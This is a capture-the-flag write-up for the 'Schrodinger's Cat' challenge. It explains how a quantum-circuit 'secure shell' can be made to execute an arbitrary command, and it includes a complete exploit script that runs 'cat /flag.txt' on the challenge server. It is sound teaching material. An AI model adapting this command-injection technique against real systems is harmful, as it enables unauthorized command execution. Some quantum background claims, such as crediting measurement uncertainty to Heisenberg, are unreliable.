Problem Description
Schrodinger’s Cat
- Solves: 17
- Score: 381
- Tags: misc
author: George
Our boss got mad that our SSH keys were weak, so now we’re using a quantum computer to be extra secure!
Attachments
TL;DR
The reversibility of Quantum logic gates is kinda fun. The exploit involved creating your own OpenQASM circuit that transformed the state to a state vector with our desired shell command and then adding gates that pre-emptively reverse the transformation applied to it by the server.
Initial Inspection
The title points towards the fact that this is likely going to revolve around something Quantum Computing related. You better buckle up to read a bunch of research papers and guides.
Server Time!
Let’s try connecting to the server and see what it outputs
== proof-of-work: disabled ==
Hello, world!
Welcome to the Quantum Secure Shell. Instead of dealing with pesky encryption, just embed your commands into our quantum computer! I batched the next command in with yours, hope you're ok with that!
     ┌─────────────────┐┌───────────────────────┐
q_0: ┤0                ├┤0                      ├
     │                 ││                       │
q_1: ┤1                ├┤1                      ├
     │                 ││                       │
q_2: ┤2 Your Circ Here ├┤2 echo 'Hello, world!' ├
     │                 ││                       │
q_3: ┤3                ├┤3                      ├
     │                 ││                       │
q_4: ┤4                ├┤4                      ├
     └─────────────────┘└───────────────────────┘
Normalization constant: 419.1873089681986

Executing...


Please type your OpenQASM circuit as a base64 encoded string:
Alright, it looks like the goal here is to break the “quantum circuit” and access this “Quantum Secure Shell” and find the flag file.
We are given the option of inputting a Quantum Logic Circuit written in OpenQASM, which is essentially quantum assembly code, to run before the echo 'Hello, world!' command.
To restate, the ASCII image of the circuit tells us that the output of our circuit will be used as the input of the circuit that executes the echo 'Hello, world!' command.
Time to go Quantum! (Background info)
I highly recommend reading through IBM’s Learn Quantum Computing: a field guide. It’s a great resource to gain a basic understanding of some concepts that are discussed in this write-up.
Most of the principles behind the exploit are detailed in this research paper by Shende, Bullock and Markov on the Synthesis of Quantum Logic Circuits.
Nevertheless, I will try to introduce each concept as it comes up to the best of my ability.
Analyzing server.py
The mysteries of normalizer
First things first, what the heck is our server doing!
def main():
    print("Welcome to the Quantum Secure Shell. Instead of dealing with pesky encryption, just embed your commands into our quantum computer! I batched the next command in with yours, hope you're ok with that!")

    given_sv, given_n = normalization("echo 'Hello, world!'")
    print_given(given_sv, given_n)
It passes a shell command to print “Hello, world!” to the normalization() function. A quick look at this function reveals the following:
def normalization(msg):
    assert(len(msg) <= WIRES**2)
    state = np.array([ord(c) for c in msg.ljust(2**WIRES, ' ')])
    norm = np.linalg.norm(state)
    state = state / norm
    return (state, norm)
It first checks if the message is under 26 (WIRES = 5). The function proceeds to pad the message to 32 characters and splits it into a 32-element array with integer values corresponding to the character’s ASCII values. It proceeds to divide this array by its normalization value. The end result of this is that now the sum of the squares of the 32 elements adds up to 1. We now have a 32-dimensional state vector for our 5-qubit circuit.
Oh My Qubits! It’s Learning Time
Just like regular (classical) circuits use bits, quantum circuits use what we call qubits. Qubits can be |0> or |1> like regular bits, BUT WAIT THERE’S MORE, due to some neat little quantum mechanics, qubits can exist in a superposition anywhere between 0 and 1. They’re in the superposition until we read them when they will either snap to be a 0 or 1. We cannot never be certain about whether a given qubit will be read as 0 or 1. This in a nutshell is Heisenberg’s Uncertainty Principle that underpins Quantum Computing and the field of Quantum Mechanics as a whole.
So, you might be wondering how we keep track of where a qubit lies on the spectrum between 0 and 1. The answer is Vectors and Probabilities (err.. it’s technically quantum wave amplitudes). To represent a single qubit, we can use a 2-dimensional vector that tracks the probability that a reading will return 0 and the probability that a reading will return 1. This vector that holds this information is called a state vector. In reality, the quantum wave amplitude of the wave function corresponding to 0 and 1 is used which can be converted to a probability for our understanding using the Born rule. Why is it measured this way? You already know the answer is because of quantum mechanics.

BTW, the notation I introduced qubits earlier for |0> and |1> are actually abbreviations for the following state vectors.

Here’s a qubit in a superposition exactly between 0 and 1:

Notice that in the application of the Born rule, the sum of the squares will always be 1 due to the law of conservation of probability.
Similar to how 1 qubit is represented as a 2-dimensional state vector, a 2 qubit system can be represented with a 4-dimensional state vector (or a 2x2 matrix) that represents the amplitudes/probabilities of the qubits existing as 00, 01, 10, or 11. A 3-qubit register can be represented by an 8-dimensional state vector. In general, an n qubit system has a 2^n-dimensional state vector
server.py uses a 5 qubit circuit meaning it uses a 32-dimensional state vector. This is why our normalization function returns a 32-element array/vector.
Back to our code
the normalization() function ends up returning the 32-dimensional state vector and a normalization value which can be multiplied with the state vector to convert it back to our ASCII values.
How do we make a circuit?
the function then passes our state vector and normalization value to the following function which essentially executes the initial command.
def print_given(sv, n):
    placeholder = QuantumCircuit(WIRES, name="Your Circ Here")
    placeholder.i(0)

    circ = make_circ(sv, placeholder)
    print(circ.draw(style={
        "displaytext": {
            "state_preparation": "<>"
            }
        }))
    new_sv = qi.Statevector.from_instruction(circ)
    print(f'Normalization constant: {n}')
    print("\nExecuting...\n")
    system(transform(new_sv, n))
Firstly, it creates a placeholder circuit with 5 qubits or wires. It then adds an I (Identity gate) to our circuit’s first qubit (q[0]). Welcome to quantum logic circuits, the quantum analogue of regular logic circuits with our beloved logic gates. There are a few differences that I need to point out before I continue:
- Quantum logic gates have equal output and input qubits. This is unlike a classical logic gate which can take into 2 bits and output a single bit (like an AND gate). Hence, a quantum logic circuit itself has equal input and output qubits
- Quantum Logic Gates are also invertible, i.e. you can reverse-engineer the input to a gate based on its output.
In the most uneventful twist of the century, it turns out our identity gate does absolutely nothing. I am not kidding, as a matrix, it can be described as the identity matrix. The quantum equivalent of multiplying by 1.
After our boring placeholder circuit, we pass out the state vector and the placeholder to the make_circ() function. This function makes an important cameo later, so let’s look at what it does.
def make_circ(sv, circ):
    qc = QuantumCircuit(WIRES)
    qc.append(circ.to_instruction(), range(WIRES))
    sp = QuantumCircuit(WIRES, name="echo 'Hello, world!'")
    sp.append(StatePreparation(sv), range(WIRES))
    qc.append(sp.to_instruction(), range(WIRES))
    return qc
The first few lines create a new 5 qubit circuit and add the gates from circ to the Quantum Circuit using the circ.to_instruction() function and applying it to all the qubits. The function then creates a new 5 qubits circuit and adds gates that convert qubits from the ground state (the state where all qubits are |0>) to the target state vector passed in as an argument using the StatePreparation() function.
Oh My mini-Qubits! What is State Preparation?
According to this research paper written by Shende, Bullock, and Markov (2004), it is possible to use a series of rotation gates (elementary gates that take in 1 qubit which rotate the state vector of a qubit to a different state by a desired angle on a given axis of rotation) and CNOT gates (another elementary gate that takes 2 input qubits and acts as NOT gate that works as a NOT when a select qubit is at |1> and an identity gate otherwise).
Remember that gates also return a state vector of the amplitudes/probabilities of the output for the given input state vector
The StatePreparation() function uses this principle to create a series of basic gates that transform a circuit from the zero state to the desired state vector.
The State preparation gates are added to the end of the previous circuit circ and returned.
Back to print_given(), the function now prints out the circuit to the console, and then stores the output of the combined circuit in new_sv. Theoretically, since the placeholder circuit did nothing and the echo "Hello, world!" circuit had a series of instructions/gates that would convert a ground state to a state vector representing our original echo "Hello, world!" command the new_sv == sv.
The function then calls transform() and executes the output of this function in the shell using the system() command.
What do the numbers mean!
To convert our numbers back to ASCII values and our original message, the transform() function takes our output state vector and multiplies it with a normalizer value which rehydrates our state vector to a series of ASCII values which are combined back into an ASCII string and returned. There are also a series of checks to ensure that the final ASCII message is valid.
def transform(sv, n):
    legal = lambda c: ord(' ') <= c and c <= ord('~')
    renormalized = [float(i.real)*n for i in sv]
    rn_rounded = [round(i) for i in renormalized]
    if not np.allclose(renormalized, rn_rounded, rtol=0, atol=1e-2):
        print("Your rehydrated statevector isn't very precise. Try adding at least 6 decimal places of precision, or contact the challenge author if you think this is a mistake.")
        print(rn_rounded)
        exit(0)
    if np.any([not legal(c) for c in rn_rounded]):
        print("Invalid ASCII characters.")
        exit(0)
    return ''.join([chr(n) for n in rn_rounded])
What are we allowed to do?
Now that we understand how a circuit is created and executed on the server, it is pretty easy to understand what the function does with our input.
Here is the rest of the main() function:
try:
    qasm_str = b64decode(input("\nPlease type your OpenQASM circuit as a base64 encoded string: ")).decode()
except:
    print("Error decoding b64!")
    exit(0)
try:
    circ = QuantumCircuit.from_qasm_str(qasm_str)
    circ.remove_final_measurements(inplace=True)
except:
    print("Error processing OpenQASM file! Try decomposing your circuit into basis gates using `transpile`.")
    exit(0)
if circ.num_qubits != WIRES:
    print(f"Your quantum circuit acts on {circ.num_qubits} instead of {WIRES} qubits!")
    exit(0)

try:
    norm = float(input("Please enter your normalization constant (precision matters!): "))
except:
    print("Error processing normalization constant!")
    exit(0)
try:
    sv_circ = make_circ(given_sv, circ)
except:
    print("Circuit runtime error!")
    exit(0)

print(sv_circ.draw())
command = transform(qi.Statevector.from_instruction(sv_circ), norm)

print("\nExecuting...\n")
system(command)
Through a series of try-except blocks which check the inputs for correctness, we are prompted to enter an OpenQASM circuit encoded in base64. OpenQASM stands for Open Quantum Assembly Language is a special programming language used to describe quantum logic circuits. The QASM is converted into a live circuit and then executed as long as the input circuit uses 5 qubits. The output of this circuit then routed to the same echo "Hello, world!" circuit from earlier using the make_circ()
We are given the option of entering a normalization constant which will be multiplied with the output of the circuit like earlier to rehydrate the circuit’s output state vector. The output command is then executed with the system() and transform() commands.
Hmmm, how do we use this ability to add a circuit before the echo circuit to execute any command of our choice?
Well, Here’s The Plan Y’all
To review, we must now create a circuit that will convert the ground/zero state to a state vector that represents our desired message (like cat /flag.txt) and maintain this output even after being piped into the echo "Hello, world!" circuit. Well, thanks to the reversibility of quantum logic gates, it is quite trivial to reverse all the gates in the echo circuit. It turns out Qiskit, the Python library we’ve been using all this while to emulate quantum circuits, has a function that inverts a gate.
So if we were to map out our exploit circuit in words:
- use the
normalization()function to convert our malicious shell command to our target output state vector and a normalizer value to rehydrate back to ASCII. - Create a blank circuit and add gates to convert the ground state input to our desired state vector using
StatePreparation(). - Add a series of gates that do the reverse of what the
echocircuit is about to do, and pre-emptively reverse any changes to our changes. - The output of the above circuit is then input to the
echocircuit which essentially cancels out with our gate inversion from step 3, and what’s left is our target output state vector we can rehydrate with our normalization value from step 1. - Our malicious command is executed and boom we can now execute our own commands on the server.
Here’s a little drawing that kinda describes this process visually:

Putting things together:
With our amazing plan, we can now program this exploit in Python. Voila! it works. The exact command took a bit of sleuthing around the directories of the shell but the flag ended up being in the root directory of the server, so we can easily use the cat command to print the contents of flag.txt to the shell.
Exploit.py
from pwn import *
import numpy as np
from qiskit import QuantumCircuit
from qiskit.circuit.library import StatePreparation

WIRES = 5

# From server.py
# Produces resulting state vector and normalization value from a given message
# CONSTRAINT: len(msg) <= 25
def normalization(msg):
    assert(len(msg) <= WIRES**2)
    state = np.array([ord(c) for c in msg.ljust(2**WIRES, ' ')])
    norm = np.linalg.norm(state)
    state = state / norm
    return (state, norm)

# Converts a given message/command into an OpenQASM circuit and its
# normalization value.
def command_to_qasm(msg):
    # Find the state vector of the original command to reverse
    given_sv, given_n = normalization("echo 'Hello, world!'")
    # Generate target state vector and normalization of exploit input cmd
    target_output_sv, target_n = normalization(msg)
    # Create an empty 5-qubit circuit
    qc = QuantumCircuit(WIRES, name="Exploit Circuit")
    # Add rotation gates to transform from ground state to target state vector
    qc.append(StatePreparation(target_output_sv), range(WIRES))
    # Add rotations that offset any changes that will be done by the server's echo circuit
    qc.append(StatePreparation(given_sv).inverse(), range(WIRES))
    # convert the circuit to an OpenQASM circuit
    qasm_string = qc.qasm()

    return qasm_string, target_n

def main():

    # The remote server is inactive now. You can run this as a process on your local desktop env
    r = remote('schrodingers-cat.chal.uiuc.tf', 1337)
    qasm_string, normalization_value = command_to_qasm("cat /flag.txt")
    print(r.sendlineafter(b"Please type your OpenQASM circuit as a base64 encoded string:",
                          b64e(qasm_string.encode()).encode()).decode('utf-8'))
    print(r.sendlineafter(b"Please enter your normalization constant (precision matters!):",
                          str(normalization_value).encode()))
    r.interactive()
    r.close()

if __name__ == '__main__':
    main()
The Cat is Out of the Box :D
Running the flag gives our flag uiuctf{f3yn_m4n_h3r32_j00r_fL49}.
Appendix: Oh My Qubits!
Well, you might be leaving this wondering how quantum circuits are actually useful to us rather than just being a whole bunch of work with linear algebra and confusing wave amplitudes. The biggest boon of Quantum Computing is the principle of quantum entanglement which allows us to accurately deduce information about both members of an entangled pair of qubits, while only examining one. Essentially, entangled qubits help us compute the expected output of every single input to a circuit. It’s a pretty neat way of parallel computing that could potentially break current encryption standards. If you are interested in this, you should definitely use the resources here to learn more.